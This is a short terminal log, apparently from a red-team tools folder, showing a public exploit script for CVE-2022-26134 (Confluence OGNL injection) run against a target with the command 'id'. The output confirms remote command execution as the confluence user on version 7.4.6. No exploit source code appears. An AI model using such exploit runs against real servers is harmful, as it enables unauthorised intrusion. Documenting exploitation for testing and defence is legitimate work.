 E:\渗透安全\TOOLS\TOOLS\10--常用文件\红队\CVE\CVE-2022-26134>python CVE-2022-26134.PY http:/ id
[1;94m
CVE
2022-26134
[1;91mCVE-2022-26134 - OGNL injection vulnerability[1;m
Author: [1;92mNaqwada[1;m
RuptureFarm 1029
FOR EDUCATIONAL PURPOSE ONLY.
[1;m
Confluence target version: [1;94m7.4.6[1;m
uid=1000(confluence) gid=1000(confluence) ?=1000(confluence)